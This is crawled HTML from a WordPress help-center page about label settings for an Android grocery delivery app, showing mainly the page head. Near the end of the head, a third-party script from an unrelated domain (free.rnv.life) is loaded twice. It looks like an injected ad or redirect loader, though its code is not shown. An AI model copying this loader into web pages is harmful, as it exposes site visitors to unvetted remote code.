

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-manage-label/
body_size: 27820
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manage Label - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-manage-label/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manage Label - Themes-Coder" />
	<meta property="og:description" content="Choose Header: Select here your desired header styles. Carousel: Choose from here the desired carousel style that you want to implement. Banner section. Select from an array of already added banner styles, or you can also add further. Tab product view. This is to enable or disable the tab product view option. Flash sale section. This [...]" />
	<meta property="og:url" content="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-manage-label/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2022-02-04T11:10:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-manage-label/","url":"https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-manage-label/","name":"Manage Label - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2022-02-04T06:14:28+00:00","dateModified":"2022-02-04T11:10:30+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-manage-label/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-manage-label/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-manage-label/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Manage Label"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Choose Header: Select here your desired header styles.

Carousel: Choose from here the desired carousel style that you want to implement.

Banner section. Select from an array of already added banner styles, or you can also add further.

Tab product view. This is to enable or disable the tab product view option.

Flash sale section. This is a dedicated"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Manage Label - Themes-Coder"/>
				<meta property="og:description" content="Choose Header: Select here your desired header styles.

Carousel: Choose from here the desired carousel style that you want to implement.

Banner section. Select from an array of already added banner styles, or you can also add further.

Tab product view. This is to enable or disable the tab product view option.

Flash sale section. This is a dedicated"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-manage-label/"/>
													<meta property="article:modified_time" content="2022-02-04T11:10:30+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/25842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=25842' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fandroid-grocery-solution-with-delivery-app-manage-label%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fandroid-grocery-solution-with-delivery-app-manage-label%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-25842 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="25842">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
